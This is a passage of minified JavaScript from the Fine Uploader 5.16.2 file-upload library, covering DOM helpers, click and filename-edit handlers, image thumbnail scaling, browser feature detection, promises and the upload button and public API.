qq(e).hasClass(H.retry,!0)},updateSize:function(e,t){e=m(e);e&&(te(e),qq(e).setText(t))},setStatusText:function(e,t){e=G(V(e),H.statusText);e&&(null==t?qq(e).clearText():qq(e).setText(t))},hideSpinner:function(e){qq(V(e)).removeClass(I),X(o(e))},showSpinner:function(e){qq(V(e)).addClass(I),te(o(e))},generatePreview:function(e,t,i){this.isHiddenForever(e)||(N.push({id:e,customResizeFunction:i,optFileOrBlob:t}),M||Y())},updateThumbnail:function(e,t,i,n){this.isHiddenForever(e)||(N.push({customResizeFunction:n,update:!0,id:e,thumbnailUrl:t,showWaitingImg:i}),M||Y())},hasDialog:function(e){return qq.supportedFeatures.dialogElement&&!!d(e)},showDialog:function(e,t,i){var n=d(e),e=G(n,H.dialogMessage),s=n.getElementsByTagName("INPUT")[0],o=G(n,H.dialogCancelButton),a=G(n,H.dialogOkButton),r=new qq.Promise,l=function(){o.removeEventListener("click",u),a&&a.removeEventListener("click",c),r.failure()},u=function(){o.removeEventListener("click",u),n.close()},c=function(){n.removeEventListener("close",l),a.removeEventListener("click",c),n.close(),r.success(s&&s.value)};return n.addEventListener("close",l),o.addEventListener("click",u),a&&a.addEventListener("click",c),s&&(s.value=i),e.textContent=t,n.showModal(),r}})},qq.UiEventHandler=function(e,t){"use strict";var i=new qq.DisposeSupport,n={eventType:"click",attachTo:null,onHandled:function(e,t){}};function s(e){i.attach(e,n.eventType,function(e){var t=(e=e||window.event).target||e.srcElement;n.onHandled(t,e)})}qq.extend(this,{addHandler:function(e){s(e)},dispose:function(){i.dispose()}}),qq.extend(t,{getFileIdFromItem:function(e){return e.qqFileId},getDisposeSupport:function(){return i}}),qq.extend(n,e),n.attachTo&&s(n.attachTo)},qq.FileButtonsClickHandler=function(e){"use strict";var s={templating:null,log:function(e,t){},onDeleteFile:function(e){},onCancel:function(e){},onRetry:function(e){},onPause:function(e){},onContinue:function(e){},onGetName:function(e){}},t={cancel:function(e){s.onCancel(e)},retry:function(e){s.onRetry(e)},deleteButton:function(e){s.onDeleteFile(e)},pause:function(e){s.onPause(e)},continueButton:function(e){s.onContinue(e)}};qq.extend(s,e),s.eventType="click",s.onHandled=function(i,n){qq.each(t,function(e,t){e=e.charAt(0).toUpperCase()+e.slice(1);if(s.templating["is"+e](i))return e=s.templating.getFileId(i),qq.preventDefault(n),s.log(qq.format("Detected valid file button click event on file '{}', ID: {}.",s.onGetName(e),e)),t(e),!1})},s.attachTo=s.templating.getFileList(),qq.extend(this,new qq.UiEventHandler(s,{}))},qq.FilenameClickHandler=function(e){"use strict";var n={},s={templating:null,log:function(e,t){},classes:{file:"qq-upload-file",editNameIcon:"qq-edit-filename-icon"},onGetUploadStatus:function(e){},onGetName:function(e){}};qq.extend(s,e),s.eventType="click",s.onHandled=function(e,t){var i;(s.templating.isFileName(e)||s.templating.isEditIcon(e))&&(i=s.templating.getFileId(e),s.onGetUploadStatus(i)===qq.status.SUBMITTED&&(s.log(qq.format("Detected valid filename click event on file '{}', ID: {}.",s.onGetName(i),i)),qq.preventDefault(t),n.handleFilenameEdit(i,e,!0)))},qq.extend(this,new qq.FilenameEditHandler(s,n))},qq.FilenameInputFocusInHandler=function(e,n){"use strict";var s={templating:null,onGetUploadStatus:function(e){},log:function(e,t){}};n=n||{},s.eventType="focusin",s.onHandled=function(e,t){var i;s.templating.isEditInput(e)&&(i=s.templating.getFileId(e),s.onGetUploadStatus(i)===qq.status.SUBMITTED&&(s.log(qq.format("Detected valid filename input focus event on file '{}', ID: {}.",s.onGetName(i),i)),n.handleFilenameEdit(i,e)))},qq.extend(s,e),qq.extend(this,new qq.FilenameEditHandler(s,n))},qq.FilenameInputFocusHandler=function(e){"use strict";e.eventType="focus",e.attachTo=null,qq.extend(this,new qq.FilenameInputFocusInHandler(e,{}))},qq.FilenameEditHandler=function(e,c){"use strict";var d={templating:null,log:function(e,t){},onGetUploadStatus:function(e){},onGetName:function(e){},onSetName:function(e,t){},onEditingStatusChange:function(e,t){}};function h(e,t){var i=e.value;void 0!==i&&0<qq.trimStr(i).length&&(e=t,e=d.onGetName(t),e=qq.getExtension(e),d.onSetName(t,i=void 0!==e?i+"."+e:i)),d.onEditingStatusChange(t,!1)}qq.extend(d,e),d.attachTo=d.templating.getFileList(),qq.extend(this,new qq.UiEventHandler(d,c)),qq.extend(c,{handleFilenameEdit:function(e,t,i){var n,s,o,a,r,l,u=d.templating.getEditInput(e);d.onEditingStatusChange(e,!0),u.value=(n=e,s=d.onGetName(n),s=0<(n=s.lastIndexOf("."))?s.substr(0,n):s),i&&u.focus(),o=u,a=e,c.getDisposeSupport().attach(o,"blur",function(){h(o,a)}),r=u,l=e,c.getDisposeSupport().attach(r,"keyup",function(e){13===(e.keyCode||e.which)&&h(r,l)})}})}}(window),function(global,global){var qq=function(s){"use strict";return{hide:function(){return s.style.display="none",this},attach:function(e,t){return s.addEventListener?s.addEventListener(e,t,!1):s.attachEvent&&s.attachEvent("on"+e,t),function(){qq(s).detach(e,t)}},detach:function(e,t){return s.removeEventListener?s.removeEventListener(e,t,!1):s.attachEvent&&s.detachEvent("on"+e,t),this},contains:function(e){return!!e&&(s===e||(s.contains?s.contains(e):!!(8&e.compareDocumentPosition(s))))},insertBefore:function(e){return e.parentNode.insertBefore(s,e),this},remove:function(){return s.parentNode.removeChild(s),this},css:function(e){if(null==s.style)throw new qq.Error("Can't apply style to node as it is not on the HTMLElement prototype chain!");return null!=e.opacity&&"string"!=typeof s.style.opacity&&void 0!==s.filters&&(e.filter="alpha(opacity="+Math.round(100*e.opacity)+")"),qq.extend(s.style,e),this},hasClass:function(e,t){e=new RegExp("(^| )"+e+"( |$)");return e.test(s.className)||!(!t||!e.test(s.parentNode.className))},addClass:function(e){return qq(s).hasClass(e)||(s.className+=" "+e),this},removeClass:function(e){e=new RegExp("(^| )"+e+"( |$)");return s.className=s.className.replace(e," ").replace(/^\s+|\s+$/g,""),this},getByClass:function(i,e){var t,n=[];return e&&s.querySelector?s.querySelector("."+i):s.querySelectorAll?s.querySelectorAll("."+i):(t=s.getElementsByTagName("*"),qq.each(t,function(e,t){qq(t).hasClass(i)&&n.push(t)}),e?n[0]:n)},getFirstByClass:function(e){return qq(s).getByClass(e,!0)},children:function(){for(var e=[],t=s.firstChild;t;)1===t.nodeType&&e.push(t),t=t.nextSibling;return e},setText:function(e){return s.innerText=e,s.textContent=e,this},clearText:function(){return qq(s).setText("")},hasAttribute:function(e){return s.hasAttribute?!!s.hasAttribute(e)&&null==/^false$/i.exec(s.getAttribute(e)):void 0!==(e=s[e])&&null==/^false$/i.exec(e)}}},H_b,I_b,r$b,x$b,t$b,u$b,w$b,ZZb,_Zb,b$b,zZb,BZb,bYb,dYb,eYb,fYb,gYb,hYb,iYb,jYb,kYb,lYb,mYb,CVb;function nYb(){}function cOb(h,e,t,i,p){var n,s,o,a,r,l,u,c,d,f,m,g=h.naturalWidth,_=h.naturalHeight,v=i.width,b=i.height,q=t.getContext("2d"),y=new qq.Promise;return q.save(),i.resize?(n={blob:e,canvas:t,image:h,imageHeight:_,imageWidth:g,orientation:i.orientation,resize:i.resize,targetHeight:b,targetWidth:v},s=n.blob,o=n.image,a=n.imageHeight,r=n.imageWidth,l=n.orientation,u=new qq.Promise,c=n.resize,d=document.createElement("canvas"),f=d.getContext("2d"),m=n.canvas,e=n.targetHeight,n=n.targetWidth,eOb(d,r,a,l),m.height=e,m.width=n,f.drawImage(o,0,0),c({blob:s,height:e,image:o,sourceCanvas:d,targetCanvas:m,width:n}).then(function(){m.qqImageRendered&&m.qqImageRendered(),u.success()},u.failure),u):(qq.supportedFeatures.unlimitedScaledImageSize||(n=function(e){if(!qq.ios())throw new qq.Error("Downsampled dimensions can only be reliably calculated for iOS!");if(5241e3<e.origHeight*e.origWidth)return{newHeight:Math.round(Math.sqrt(e.origHeight/e.origWidth*5241e3)),newWidth:Math.round(Math.sqrt(e.origWidth/e.origHeight*5241e3))}}({origWidth:v,origHeight:b}))&&(qq.log(qq.format("Had to reduce dimensions due to device limitations from {}w / {}h to {}w / {}h",v,b,n.newWidth,n.newHeight),"warn"),v=n.newWidth,b=n.newHeight),eOb(t,v,b,i.orientation),qq.ios()?function(){var e,t,i;t=(e=h).naturalWidth,i=e.naturalHeight,r=document.createElement("canvas"),1048576<t*i&&(r.width=r.height=1,(r=r.getContext("2d")).drawImage(e,1-t,0),0===r.getImageData(0,0,1,1).data[3])&&(g/=2,_/=2);var n,s,o,a=document.createElement("canvas"),r=p?function(e,t){var i,n=document.createElement("canvas"),s=0,o=t,a=t;for(n.width=1,n.height=t,(n=n.getContext("2d")).drawImage(e,0,0),i=n.getImageData(0,0,1,t).data;s<a;)0===i[4*(a-1)+3]?o=a:s=a,a=o+s>>1;return 0==(t=a/t)?1:t}(h,_):1,l=Math.ceil(1024*v/g),u=Math.ceil(1024*b/_/r),c=0,d=0;for(a.width=a.height=1024,n=a.getContext("2d");c<_;){for(o=s=0;s<g;)n.clearRect(0,0,1024,1024),n.drawImage(h,-s,-c),q.drawImage(a,0,0,1024,1024,o,d,l,u),s+=1024,o+=l;c+=1024,d+=u}q.restore()}():q.drawImage(h,0,0,v,b),t.qqImageRendered&&t.qqImageRendered(),y.success(),y)}function eOb(e,t,i,n){switch(n){case 5:case 6:case 7:case 8:e.width=i,e.height=t;break;default:e.width=t,e.height=i}var s=e.getContext("2d");switch(n){case 2:s.translate(t,0),s.scale(-1,1);break;case 3:s.translate(t,i),s.rotate(Math.PI);break;case 4:s.translate(0,i),s.scale(1,-1);break;case 5:s.rotate(.5*Math.PI),s.scale(1,-1);break;case 6:s.rotate(.5*Math.PI),s.translate(0,-i);break;case 7:s.rotate(.5*Math.PI),s.translate(t,-i),s.scale(-1,1);break;case 8:s.rotate(-.5*Math.PI),s.translate(-t,0)}}function fOb(i,e){var n=this;window.Blob&&i instanceof Blob&&function(){var e=new Image,t=window.URL&&window.URL.createObjectURL?window.URL:window.webkitURL&&window.webkitURL.createObjectURL?window.webkitURL:null;if(!t)throw Error("No createObjectURL function found to create blob url");e.src=t.createObjectURL(i),n.blob=i,i=e}(),i.naturalWidth||i.naturalHeight||(i.onload=function(){var i=n.imageLoadListeners;i&&(n.imageLoadListeners=null,setTimeout(function(){for(var e=0,t=i.length;e<t;e++)i[e]()},0))},i.onerror=e,this.imageLoadListeners=[]),this.srcImage=i}!function(){"use strict";var jsb;qq.canvasToBlob=function(e,t,i){return qq.dataUriToBlob(e.toDataURL(t,i))},qq.dataUriToBlob=function(e){var t,i,n,s=(0<=e.split(",")[0].indexOf("base64")?atob:decodeURI)(e.split(",")[1]),o=e.split(",")[0].split(":")[1].split(";")[0],e=new ArrayBuffer(s.length),a=new Uint8Array(e);return qq.each(s,function(e,t){a[e]=t.charCodeAt(0)}),t=e,i=o,(n=(n=window.BlobBuilder||window.WebKitBlobBuilder||window.MozBlobBuilder||window.MSBlobBuilder)&&new n)?(n.append(t),n.getBlob(i)):new Blob([t],{type:i})},qq.log=function(e,t){window.console&&(t&&"info"!==t?window.console[t]?window.console[t](e):window.console.log("<"+t+"> "+e):window.console.log(e))},qq.isObject=function(e){return e&&!e.nodeType&&"[object Object]"===Object.prototype.toString.call(e)},qq.isFunction=function(e){return"function"==typeof e},qq.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)||e&&window.ArrayBuffer&&e.buffer&&e.buffer.constructor===ArrayBuffer},qq.isItemList=function(e){return"[object DataTransferItemList]"===Object.prototype.toString.call(e)},qq.isNodeList=function(e){return"[object NodeList]"===Object.prototype.toString.call(e)||e.item&&e.namedItem},qq.isString=function(e){return"[object String]"===Object.prototype.toString.call(e)},qq.trimStr=function(e){return String.prototype.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},qq.format=function(e){var t=Array.prototype.slice.call(arguments,1),i=e,n=i.indexOf("{}");return qq.each(t,function(e,t){if(i=i.substring(0,n)+t+i.substring(n+2),(n=i.indexOf("{}",n+t.length))<0)return!1}),i},qq.isFile=function(e){return window.File&&"[object File]"===Object.prototype.toString.call(e)},qq.isFileList=function(e){return window.FileList&&"[object FileList]"===Object.prototype.toString.call(e)},qq.isFileOrInput=function(e){return qq.isFile(e)||qq.isInput(e)},qq.isInput=function(e,t){function i(e){return e=e.toLowerCase(),t?"file"!==e:"file"===e}return!!(window.HTMLInputElement&&"[object HTMLInputElement]"===Object.prototype.toString.call(e)&&e.type&&i(e.type))||!!(e.tagName&&"input"===e.tagName.toLowerCase()&&e.type&&i(e.type))},qq.isBlob=function(e){if(window.Blob&&"[object Blob]"===Object.prototype.toString.call(e))return!0},qq.isXhrUploadSupported=function(){var e=document.createElement("input");return e.type="file",void 0!==e.multiple&&"undefined"!=typeof File&&"undefined"!=typeof FormData&&void 0!==qq.createXhrInstance().upload},qq.createXhrInstance=function(){if(window.XMLHttpRequest)return new XMLHttpRequest;try{return new ActiveXObject("MSXML2.XMLHTTP.3.0")}catch(e){return qq.log("Neither XHR or ActiveX are supported!","error"),null}},qq.isFolderDropSupported=function(e){return e.items&&0<e.items.length&&e.items[0].webkitGetAsEntry},qq.isFileChunkingSupported=function(){return!qq.androidStock()&&qq.isXhrUploadSupported()&&(void 0!==File.prototype.slice||void 0!==File.prototype.webkitSlice||void 0!==File.prototype.mozSlice)},qq.sliceBlob=function(e,t,i){return(e.slice||e.mozSlice||e.webkitSlice).call(e,t,i)},qq.arrayBufferToHex=function(e){var i="",e=new Uint8Array(e);return qq.each(e,function(e,t){t=t.toString(16);t.length<2&&(t="0"+t),i+=t}),i},qq.readBlobToHex=function(e,t,i){var i=qq.sliceBlob(e,t,t+i),n=new FileReader,s=new qq.Promise;return n.onload=function(){s.success(qq.arrayBufferToHex(n.result))},n.onerror=s.failure,n.readAsArrayBuffer(i),s},qq.extend=function(i,e,n){return qq.each(e,function(e,t){n&&qq.isObject(t)?(void 0===i[e]&&(i[e]={}),qq.extend(i[e],t,!0)):i[e]=t}),i},qq.override=function(i,e){var n={},e=e(n);return qq.each(e,function(e,t){void 0!==i[e]&&(n[e]=i[e]),i[e]=t}),i},qq.indexOf=function(e,t,i){if(e.indexOf)return e.indexOf(t,i);var n=e.length;for((i=i||0)<0&&(i+=n);i<n;i+=1)if(e.hasOwnProperty(i)&&e[i]===t)return i;return-1},qq.getUniqueId=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)})},qq.ie=function(){return-1!==navigator.userAgent.indexOf("MSIE")||-1!==navigator.userAgent.indexOf("Trident")},qq.ie7=function(){return-1!==navigator.userAgent.indexOf("MSIE 7")},qq.ie8=function(){return-1!==navigator.userAgent.indexOf("MSIE 8")},qq.ie10=function(){return-1!==navigator.userAgent.indexOf("MSIE 10")},qq.ie11=function(){return qq.ie()&&-1!==navigator.userAgent.indexOf("rv:11")},qq.edge=function(){return 0<=navigator.userAgent.indexOf("Edge")},qq.safari=function(){return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Apple")},qq.chrome=function(){return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Google")},qq.opera=function(){return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Opera")},qq.firefox=function(){return!qq.edge()&&!qq.ie11()&&-1!==navigator.userAgent.indexOf("Mozilla")&&void 0!==navigator.vendor&&""===navigator.vendor},qq.windows=function(){return"Win32"===navigator.platform},qq.android=function(){return-1!==navigator.userAgent.toLowerCase().indexOf("android")},qq.androidStock=function(){return qq.android()&&navigator.userAgent.toLowerCase().indexOf("chrome")<0},qq.ios6=function(){return qq.ios()&&-1!==navigator.userAgent.indexOf(" OS 6_")},qq.ios7=function(){return qq.ios()&&-1!==navigator.userAgent.indexOf(" OS 7_")},qq.ios8=function(){return qq.ios()&&-1!==navigator.userAgent.indexOf(" OS 8_")},qq.ios800=function(){return qq.ios()&&-1!==navigator.userAgent.indexOf(" OS 8_0 ")},qq.ios=function(){return-1!==navigator.userAgent.indexOf("iPad")||-1!==navigator.userAgent.indexOf("iPod")||-1!==navigator.userAgent.indexOf("iPhone")},qq.iosChrome=function(){return qq.ios()&&-1!==navigator.userAgent.indexOf("CriOS")},qq.iosSafari=function(){return qq.ios()&&!qq.iosChrome()&&-1!==navigator.userAgent.indexOf("Safari")},qq.iosSafariWebView=function(){return qq.ios()&&!qq.iosChrome()&&!qq.iosSafari()},qq.preventDefault=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1},qq.toElement=(jsb=document.createElement("div"),function(e){jsb.innerHTML=e;e=jsb.firstChild;return jsb.removeChild(e),e}),qq.each=function(e,t){var i,n;if(e)if(window.Storage&&e.constructor===window.Storage)for(i=0;i<e.length&&!1!==(n=t(e.key(i),e.getItem(e.key(i))));i++);else if(qq.isArray(e)||qq.isItemList(e)||qq.isNodeList(e))for(i=0;i<e.length&&!1!==(n=t(i,e[i]));i++);else if(qq.isString(e))for(i=0;i<e.length&&!1!==(n=t(i,e.charAt(i)));i++);else for(i in e)if(Object.prototype.hasOwnProperty.call(e,i)&&(n=t(i,e[i]),!1===n))break},qq.bind=function(t,i){if(qq.isFunction(t)){var n=Array.prototype.slice.call(arguments,2);return function(){var e=qq.extend([],n);return arguments.length&&(e=e.concat(Array.prototype.slice.call(arguments))),t.apply(i,e)}}throw new Error("first parameter must be a function!")},qq.obj2url=function(e,n,t){function i(e,t){var i=n?/\[\]$/.test(n)?n:n+"["+t+"]":t;"undefined"!==i&&"undefined"!==t&&s.push("object"==typeof e?qq.obj2url(e,i,!0):"[object Function]"===Object.prototype.toString.call(e)?encodeURIComponent(i)+"="+encodeURIComponent(e()):encodeURIComponent(i)+"="+encodeURIComponent(e))}var s=[],o="&";return!t&&n?(o=/\?/.test(n)?/\?$/.test(n)?"":"&":"?",s.push(n),s.push(qq.obj2url(e))):"[object Array]"===Object.prototype.toString.call(e)&&void 0!==e?qq.each(e,function(e,t){i(t,e)}):null!=e&&"object"==typeof e?qq.each(e,function(e,t){i(t,e)}):s.push(encodeURIComponent(n)+"="+encodeURIComponent(e)),n?s.join(o):s.join(o).replace(/^&/,"").replace(/%20/g,"+")},qq.obj2FormData=function(e,i,n){return i=i||new FormData,qq.each(e,function(e,t){e=n?n+"["+e+"]":e,qq.isObject(t)?qq.obj2FormData(t,i,e):qq.isFunction(t)?i.append(e,t()):i.append(e,t)}),i},qq.obj2Inputs=function(e,i){var n;return i=i||document.createElement("form"),qq.obj2FormData(e,{append:function(e,t){(n=document.createElement("input")).setAttribute("name",e),n.setAttribute("value",t),i.appendChild(n)}}),i},qq.parseJson=function(json){return window.JSON&&qq.isFunction(JSON.parse)?JSON.parse(json):eval("("+json+")")},qq.getExtension=function(e){var t=e.lastIndexOf(".")+1;if(0<t)return e.substr(t,e.length-t)},qq.getFilename=function(e){return qq.isInput(e)?e.value.replace(/.*(\/|\\)/,""):qq.isFile(e)&&null!==e.fileName&&void 0!==e.fileName?e.fileName:e.name},qq.DisposeSupport=function(){var t=[];return{dispose:function(){for(var e;(e=t.shift())&&e(),e;);},attach:function(){this.addDisposer(qq(arguments[0]).attach.apply(this,Array.prototype.slice.call(arguments,1)))},addDisposer:function(e){t.push(e)}}}}(),function(){"use strict";"function"==typeof define&&define.amd?define(function(){return qq}):"undefined"!=typeof module&&module.exports?module.exports=qq:global.qq=qq}(),function(){"use strict";qq.Error=function(e){this.message="[Fine Uploader "+qq.version+"] "+e},qq.Error.prototype=new Error}(),qq.version="5.16.2",qq.supportedFeatures=function(){"use strict";function e(){return!!window.XMLHttpRequest&&void 0!==qq.createXhrInstance().withCredentials}function t(){return void 0!==window.XDomainRequest}var i,n,s=function(){var e,t=!0;try{(e=document.createElement("input")).type="file",qq(e).hide(),e.disabled&&(t=!1)}catch(e){t=!1}return t}(),o=s&&qq.isXhrUploadSupported(),a=o&&!qq.androidStock(),r=o&&(("draggable"in(n=document.createElement("span"))||"ondragstart"in n&&"ondrop"in n)&&!qq.android()&&!qq.ios()),l=r&&((i=document.createElement("input")).type="file",!!("webkitdirectory"in(i||document.querySelectorAll("input[type=file]")[0]))),u=o&&qq.isFileChunkingSupported(),c=o&&u&&function(){try{return!!window.localStorage&&qq.isFunction(window.localStorage.setItem)}catch(e){return!1}}(),d=o&&(qq.chrome()||qq.opera())&&void 0!==navigator.userAgent.match(/Chrome\/[1][4-9]|Chrome\/[2-9][0-9]/),h=s&&(void 0!==window.postMessage||o),p=e(),f=t(),m=!!e()||t(),g=void 0!==document.createElement("input").webkitdirectory,_=o&&void 0!==window.FileReader,i=!!o&&!qq.androidStock()&&!qq.iosChrome();return{ajaxUploading:o,blobUploading:a,canDetermineSize:o,chunking:u,deleteFileCors:m,deleteFileCorsXdr:f,deleteFileCorsXhr:p,dialogElement:!!window.HTMLDialogElement,fileDrop:r,folderDrop:l,folderSelection:g,imagePreviews:_,imageValidation:_,itemSizeValidation:o,pause:u,progressBar:i,resume:c,scaling:_&&a,tiffPreviews:qq.safari(),unlimitedScaledImageSize:!qq.ios(),uploading:s,uploadCors:h,uploadCustomHeaders:o,uploadNonMultipart:o,uploadViaPaste:d}}(),qq.isGenericPromise=function(e){"use strict";return!!(e&&e.then&&qq.isFunction(e.then))},qq.Promise=function(){"use strict";var i,n,s=[],o=[],t=[],a=0;qq.extend(this,{then:function(e,t){return 0===a?(e&&s.push(e),t&&o.push(t)):-1===a?t&&t.apply(null,n):e&&e.apply(null,i),this},done:function(e){return 0===a?t.push(e):e.apply(null,void 0===n?i:n),this},success:function(){return a=1,i=arguments,s.length&&qq.each(s,function(e,t){t.apply(null,i)}),t.length&&qq.each(t,function(e,t){t.apply(null,i)}),this},failure:function(){return a=-1,n=arguments,o.length&&qq.each(o,function(e,t){t.apply(null,n)}),t.length&&qq.each(t,function(e,t){t.apply(null,n)}),this}})},qq.BlobProxy=function(e,t){"use strict";qq.extend(this,{referenceBlob:e,create:function(){return t(e)}})},qq.UploadButton=function(e){"use strict";function t(){var e=document.createElement("input");return e.setAttribute(qq.UploadButton.BUTTON_ID_ATTR_NAME,n),e.setAttribute("title",a.title),s.setMultiple(a.multiple,e),a.folders&&qq.supportedFeatures.folderSelection&&e.setAttribute("webkitdirectory",""),a.acceptFiles&&e.setAttribute("accept",a.acceptFiles),e.setAttribute("type","file"),e.setAttribute("name",a.name),qq(e).css({position:"absolute",right:0,top:0,fontFamily:"Arial",fontSize:qq.ie()&&!qq.ie8()?"3500px":"118px",margin:0,padding:0,cursor:"pointer",opacity:0}),qq.ie7()||qq(e).css({height:"100%"}),a.element.appendChild(e),o.attach(e,"change",function(){a.onChange(e)}),o.attach(e,"mouseover",function(){qq(a.element).addClass(a.hoverClass)}),o.attach(e,"mouseout",function(){qq(a.element).removeClass(a.hoverClass)}),o.attach(e,"focus",function(){qq(a.element).addClass(a.focusClass)}),o.attach(e,"blur",function(){qq(a.element).removeClass(a.focusClass)}),e}var i,n,s=this,o=new qq.DisposeSupport,a={acceptFiles:null,element:null,focusClass:"qq-upload-button-focus",folders:!1,hoverClass:"qq-upload-button-hover",ios8BrowserCrashWorkaround:!1,multiple:!1,name:"qqfile",onChange:function(e){},title:null};qq.extend(a,e),n=qq.getUniqueId(),qq(a.element).css({position:"relative",overflow:"hidden",direction:"ltr"}),qq.extend(this,{getInput:function(){return i},getButtonId:function(){return n},setMultiple:function(e,t){t=t||this.getInput();a.ios8BrowserCrashWorkaround&&qq.ios8()&&(qq.iosChrome()||qq.iosSafariWebView())||e?t.setAttribute("multiple",""):t.removeAttribute("multiple")},setAcceptFiles:function(e){e!==a.acceptFiles&&i.setAttribute("accept",e)},reset:function(){i.parentNode&&qq(i).remove(),qq(a.element).removeClass(a.focusClass),i=null,i=t()}}),i=t()},qq.UploadButton.BUTTON_ID_ATTR_NAME="qq-button-id",qq.UploadData=function(s){"use strict";function t(e){if(qq.isArray(e)){var i=[];return qq.each(e,function(e,t){i.push(o[t])}),i}return o[e]}var o=[],n={},a={},r={},l={};qq.extend(this,{addFile:function(e){var t=e.status||qq.status.SUBMITTING,i=o.push({name:e.name,originalName:e.name,uuid:e.uuid,size:null==e.size?-1:e.size,status:t,file:e.file})-1;return e.batchId&&(o[i].batchId=e.batchId,void 0===l[e.batchId]&&(l[e.batchId]=[]),l[e.batchId].push(i)),e.proxyGroupId&&(o[i].proxyGroupId=e.proxyGroupId,void 0===r[e.proxyGroupId]&&(r[e.proxyGroupId]=[]),r[e.proxyGroupId].push(i)),o[i].id=i,n[e.uuid]=i,void 0===a[t]&&(a[t]=[]),a[t].push(i),e.onBeforeStatusChange&&e.onBeforeStatusChange(i),s.onStatusChange(i,null,t),i},retrieve:function(e){return qq.isObject(e)&&o.length?void 0!==e.id?t(e.id):void 0!==e.uuid?function(e){if(qq.isArray(e)){var i=[];return qq.each(e,function(e,t){i.push(o[n[t]])}),i}return o[n[e]]}(e.uuid):e.status?(e=e.status,i=[],e=[].concat(e),qq.each(e,function(e,t){t=a[t];void 0!==t&&qq.each(t,function(e,t){i.push(o[t])})}),i):void 0:qq.extend([],o,!0);var i},removeFileRef:function(e){e=t(e);e&&delete e.file},reset:function(){o=[],n={},a={},l={}},setStatus:function(e,t){var i=o[e].status,n=qq.indexOf(a[i],e);a[i].splice(n,1),o[e].status=t,void 0===a[t]&&(a[t]=[]),a[t].push(e),s.onStatusChange(e,i,t)},uuidChanged:function(e,t){var i=o[e].uuid;o[e].uuid=t,n[t]=e,delete n[i]},updateName:function(e,t){o[e].name=t},updateSize:function(e,t){o[e].size=t},setParentId:function(e,t){o[e].parentId=t},getIdsInProxyGroup:function(e){e=o[e].proxyGroupId;return e?r[e]:[]},getIdsInBatch:function(e){return l[o[e].batchId]}})},qq.status={SUBMITTING:"submitting",SUBMITTED:"submitted",REJECTED:"rejected",QUEUED:"queued",CANCELED:"canceled",PAUSED:"paused",UPLOADING:"uploading",UPLOAD_FINALIZING:"upload finalizing",UPLOAD_RETRYING:"retrying upload",UPLOAD_SUCCESSFUL:"upload successful",UPLOAD_FAILED:"upload failed",DELETE_FAILED:"delete failed",DELETING:"deleting",DELETED:"deleted"},function(){"use strict";qq.basePublicApi={addBlobs:function(e,t,i){this.addFiles(e,t,i)},addInitialFiles:function(e){var i=this;qq.each(e,function(e,t){i._addCannedFile(t)})},addFiles:function(e,t,i){this._maybeHandleIos8SafariWorkaround();var n=0===this._storedIds.length?qq.getUniqueId():this._currentBatchId,s=qq.bind(function(e){this._handleNewFile({blob:e,name:this._options.blobs.defaultName},n,c)},this),o=qq.bind(function(e){this._handleNewFile(e,n,c)},this),a=qq.bind(function(e){e=qq.canvasToBlob(e);this._handleNewFile({blob:e,name:this._options.blobs.defaultName+".png"},n,c)},this),r=qq.bind(function(e){var t=e.quality&&e.quality/100,t=qq.canvasToBlob(e.canvas,e.type,t);this._handleNewFile({blob:t,name:e.name},n,c)},this),l=qq.bind(function(e){var t,i;qq.isInput(e)&&qq.supportedFeatures.ajaxUploading?(t=Array.prototype.slice.call(e.files),i=this,qq.each(t,function(e,t){i._handleNewFile(t,n,c)})):this._handleNewFile(e,n,c)},this),u=this,c=[];this._currentBatchId=n,e&&(qq.isFileList(e)&&(e=Array.prototype.slice.call(e)),e=[].concat(e),qq.each(e,function(e,t){qq.isFileOrInput(t)?l(t):qq.isBlob(t)?s(t):qq.isObject(t)?t.blob&&t.name?o(t):t.canvas&&t.name&&r(t):t.tagName&&"canvas"===t.tagName.toLowerCase()?a(t):u.log(t+" is not a valid file container!  Ignoring!","warn")}),this.log("Received "+c.length+" files."),this._prepareItemsForUpload(c,t,i))},cancel:function(e){var t=this._uploadData.retrieve({id:e});t&&t.status===qq.status.UPLOAD_FINALIZING?this.log(qq.format("Ignoring cancel for file ID {} ({}).  Finalizing upload.",e,this.getName(e)),"error"):this._handler.cancel(e)},cancelAll:function(){var e=[],i=this;qq.extend(e,this._storedIds),qq.each(e,function(e,t){i.cancel(t)}),this._handler.cancelAll()},clearStoredFiles:function(){this._storedIds=[]},continueUpload:function(e){var t=this._uploadData.retrieve({id:e});return!(!qq.supportedFeatures.pause||!this._options.chunking.enabled||(t.status===qq.status.PAUSED?(this.log(qq.format("Paused file ID {} ({}) will be continued.  Not paused.",e,this.getName(e))),this._uploadFile(e),0):(this.log(qq.format("Ignoring continue for file ID {} ({}).  Not paused.",e,this.getName(e)),"error"),1)))},deleteFile:function(e){return this._onSubmitDelete(e)},doesExist:function(e){return this._handler.isValid(e)},drawThumbnail:function(e,t,i,n,s){var o,a=new qq.Promise;return this._imageGenerator?(o=this._thumbnailUrls[e],i={customResizeFunction:s,maxSize:0<i?i:null,scale:0<i},null==(o=!n&&qq.supportedFeatures.imagePreviews?this.getFile(e):o)?a.failure({container:t,error:"File or URL not found."}):this._imageGenerator.generate(o,t,i).then(function(e){a.success(e)},function(e,t){a.failure({container:e,error:t||"Problem generating thumbnail"})})):a.failure({container:t,error:"Missing image generator module"}),a},getButton:function(e){return this._getButton(this._buttonIdsForFileIds[e])},getEndpoint:function(e){return this._endpointStore.get(e)},getFile:function(e){var t=this._handler.getFile(e);return t||(e=this._uploadData.retrieve({id:e}))&&(t=e.file),t||null},getInProgress:function(){return this._uploadData.retrieve({status:[qq.status.UPLOADING,qq.status.UPLOAD_RETRYING,qq.status.QUEUED]}).length},getName:function(e){return this._uploadData.retrieve({id:e}).name},getParentId:function(e){var t=this.getUploads({id:e}),e=null;return e=t&&void 0!==t.parentId?t.parentId:e},getResumableFilesData:function(){return this._handler.getResumableFilesData()},getSize:function(e){return this._uploadData.retrieve({id:e}).size},getNetUploads:function(){return this._netUploaded},getRemainingAllowedItems:function(){var e=this._currentItemLimit;return 0<e?e-this._netUploadedOrQueued:null},getUploads:function(e){return 